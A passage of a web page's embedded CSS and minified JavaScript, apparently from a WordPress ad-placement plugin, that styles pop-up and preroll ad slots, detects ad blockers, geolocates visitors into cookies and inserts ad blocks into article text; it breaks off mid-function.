[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols 